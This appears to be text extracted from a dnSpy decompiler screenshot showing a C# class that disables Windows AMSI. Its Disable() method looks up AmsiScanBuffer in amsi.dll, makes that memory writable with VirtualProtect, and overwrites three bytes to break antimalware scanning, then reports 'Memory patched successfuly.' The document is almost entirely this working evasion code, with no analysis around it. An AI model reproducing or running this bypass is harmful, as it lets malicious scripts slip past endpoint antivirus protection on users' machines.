 dnSpy v5.0.9 (x64, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.0.0.0)
dnSpy (5.0.9.0)
Sourcenew2 (0.0.0.0)
Sourcenew2.dll
PE
References
{ } -
{ } BP
AMS @02000002
AMS
10 [DllImport("kernel32")]
11 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
12
13 // Token: 0x06000002 RID: 2
14 [DllImport("kernel32")]
15 public static extern IntPtr LoadLibrary(string name);
16
17 // Token: 0x06000003 RID: 3
18 [DllImport("kernel32")]
19 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
20
21 // Token: 0x06000004 RID: 4
22 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory")]
23 private static extern void MoveMemory(IntPtr dest, IntPtr src, int size);
24
25 // Token: 0x06000005 RID: 5 RVA: 0x00002050 File Offset: 0x00000250
26 public static void Disable()
27 {
28 IntPtr hModule = AMS.LoadLibrary("amsi.dll");
29 IntPtr procAddress = AMS.GetProcAddress(hModule, "AmsiScanBuffer");
30 UIntPtr dwSize = (UIntPtr)5u;
31 uint num = 0u;
32 AMS.VirtualProtect(procAddress, dwSize, 64u, out num);
33 byte[] source = new byte[]
34 {
35 49
36 };
37 byte[] source2 = new byte[]
38 {
39 byte.MaxValue
40 };
41 byte[] source3 = new byte[]
42 {
43 144
44 };
45 IntPtr intPtr = Marshal.AllocHGlobal(1);
46 Marshal.Copy(source, 0, intPtr, 1);
47 AMS.MoveMemory(procAddress + 27, intPtr, 1);
48 IntPtr intPtr2 = Marshal.AllocHGlobal(1);
49 Marshal.Copy(source2, 0, intPtr2, 1);
50 AMS.MoveMemory(procAddress + 28, intPtr2, 1);
51 IntPtr intPtr3 = Marshal.AllocHGlobal(1);
52 Marshal.Copy(source3, 0, intPtr3, 1);
53 AMS.MoveMemory(procAddress + 29, intPtr3, 1);
54 Console.WriteLine("Memory patched successfuly.");
55 }
56 }
57 }
58
100 %